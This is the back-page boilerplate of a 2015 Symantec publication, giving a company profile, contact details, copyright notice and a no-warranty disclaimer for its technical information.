Symantec Corporation (NASDAQ: SYMC) is an information protection expert that helps people, businesses and governments seeking the freedom to unlock the opportunities technology brings -- anytime, anywhere. Founded in April 1982, Symantec, a Fortune 500 company, operating one of the largest global data-intelligence networks, has provided leading security, backup and availability solutions for where vital information is stored, accessed and shared. The company's more than 20,000 employees reside in more than 50 countries. Ninety-nine percent of Fortune 500 companies are Symantec customers. In fiscal 2014, it recorded revenues of \$6.7 billion.

> To learn more go to [www.symantec.com](http://www.symantec.com) or connect with Symantec at: <go.symantec.com/social/>.



Visit our Blog http://www.symantec.com/connect/symantec-blogs/sr

#### For specific country offices and contact numbers, please visit our website.

Symantec World Headquarters 350 Ellis St. Mountain View, CA 94043 USA +1 (650) 527-8000 1 (800) 721-3934 www.symantec.com

Copyright © 2015 Symantec Corporation. All rights reserved. Symantec, the Symantec Logo, and the Checkmark Logo are trademarks or registered trademarks of Symantec Corporation or its affiliates in the U.S. and other countries. Other names may be trademarks of their respective owners.

Any technical information that is made available by Symantec Corporation is the copyrighted work of Symantec Corporation and is owned by Symantec Corporation.

NO WARRANTY . The technical information is being delivered to you as is and Symantec Corporation makes no warranty as to its accuracy or use. Any use of the technical documentation or the information contained herein is at the risk of the user. Documentation may include technical or other inaccuracies or typographical errors. Symantec reserves the right to make changes without prior notice.